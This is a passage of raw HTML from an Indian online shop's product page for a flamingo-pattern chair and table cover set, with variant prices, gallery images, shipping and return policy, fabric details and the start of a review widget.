\u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575242475,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT84-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575275243,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT84-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575308011,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT84-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574871275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574871275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/divinetrendz-exclusive-flamingo-chair-table-cover" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574871275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574871275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&width=1445"
    alt=" Flamingo Color  Chair Table Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635204821227"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&width=1445"
    alt=" Flamingo Color Chair Table Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635204853995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&width=1445"
    alt=" Flamingo Color Design Chair Table Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635204886763"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&width=1445"
    alt=" Flamingo Design Color Chair Table Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635204919531"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&width=1445"
    alt=" Flamingo Color Chair Table Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635204952299"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&width=1445"
    alt=" Flamingo Color  Chair Table Covers Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635204985067"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&width=550 550w,//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&width=1445"
    alt=" Flamingo Colors Chair Table Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635205017835"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574871275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574871275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574871275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574871275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574871275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover",
      "url": "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438\u0026width=1920"
        ],
      "description": "Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\n\nCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\n\nFeatures:\n\n\nProtection\n\n\nTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\n\n\nVariety\n\n\nTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\n\n\nComfort\n\n\nA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\n\n\nMaintenance\n\n\nCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\n\n\nEasy Setup and Removal\n\n\nDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\n\n\nCan Be Used Anywhere\n\n\nTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\n\n\nCost-Effective\n\n\nUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive, DIVINETRENDZ table covers are more affordable whilst still providing protection against wear and tear for many years to come!\n ",
      "sku": "CT84-4\/4seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT84-4\/4seater","availability" : "http://schema.org/InStock",
            "price" : 1798.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575045867"
          },
{
            "@type" : "Offer","sku": "CT84-4\/6seater","availability" : "http://schema.org/InStock",
            "price" : 1998.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575078635"
          },
{
            "@type" : "Offer","sku": "CT84-4\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575111403"
          },
{
            "@type" : "Offer","sku": "CT84-6\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575144171"
          },
{
            "@type" : "Offer","sku": "CT84-6\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2398.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575176939"
          },
{
            "@type" : "Offer","sku": "CT84-6\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2598.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575209707"
          },
{
            "@type" : "Offer","sku": "CT84-8\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2698.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575242475"
          },
{
            "@type" : "Offer","sku": "CT84-8\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2898.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575275243"
          },
{
            "@type" : "Offer","sku": "CT84-8\/8seater","availability" : "http://schema.org/InStock",
            "price" : 3098.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover?variant=46208575308011"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dcdYmw" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dcdYmw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dcdYmw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dcdYmw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dcdYmw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_zhjxpa-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_zhjxpa-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Chair & Table Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your chair & table for years.</p><p>The covers are stretchable which means you'll never have to worry about it being tear!</p><p>We have wide range of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18993574871275__image_with_text_cjg7JK" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_cjg7JK-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_cjg7JK-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_cjg7JK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_cjg7JK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_cjg7JK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Safeguard Your Dining Area, Fearlessly!
                </h2>
              <div class="image-with-text__text rte body" >
                  <ul><li>Defend against spills, and little mischief-makers with our chair & table covers</li><li>Our covers create a shield, ensuring easy cleaning and maintenance</li><li>From playful kids to accidental spills, we've got your back!</li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574871275__1752827547c9be4812" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='DivineTrendz Exclusive - Flamingo Chair &amp; Table Cover'
    data-id='8590048362731'
    data-product-id='8590048362731'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-11-13T11:06:44Z' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div 